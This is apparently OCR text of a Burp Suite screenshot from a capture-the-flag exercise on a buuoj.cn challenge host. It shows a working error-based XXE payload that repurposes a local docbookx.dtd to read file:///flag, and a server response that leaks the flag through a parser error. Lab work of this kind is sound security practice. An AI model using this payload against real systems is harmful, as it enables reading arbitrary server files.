 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Collaborator Repeater 日志
1 × +
发送 取消 < > 目标: http://5f0250ba-d54b-4829-8605-998408e31058.node5.
请求
美化 Raw Hex \n
1 POST /api/search HTTP/1.1
2 Host: 5f0250ba-d54b-4829-8605-998408e31058.node5.buuoj.cn:81
3 Content-Length: 338
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
5 Content-type: application/xml
6 Accept: */*
7 Origin: http://5f0250ba-d54b-4829-8605-998408e31058.node5.buuoj.cn:81
8 Referer: http://5f0250ba-d54b-4829-8605-998408e31058.node5.buuoj.cn:81/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE message [
15 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
16 <!ENTITY % ISOamsa '
17 <!ENTITY &#x25; file SYSTEM "file:///flag">
18 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
19 &#x25;eval;
20 &#x25;error;
21 '>
22 %local_dtd;
23 ]>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 19 May 2025 12:16:11 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 93
6 Connection: keep-alive
7 Cache-Control: no-cache
8
9 Invalid URI: file:///nonexistent/flag{f143a53c-bf75-46e7-b506-7bb30d03ad63},
line 4, column 8
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头